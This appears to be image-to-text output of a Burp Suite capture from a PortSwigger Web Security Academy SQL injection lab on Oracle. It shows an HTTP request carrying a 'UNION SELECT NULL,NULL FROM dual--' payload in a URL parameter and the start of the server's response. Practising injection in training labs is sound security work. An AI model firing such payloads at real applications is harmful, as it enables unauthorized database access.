 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/2
2 Host: 0a07009d031fcc688093a3c900ba00c5.web-security-academy.net
3 Cookie: session=MXXSJYtl3WiU08v3NXuKgWW4bFQSukiS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4159
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>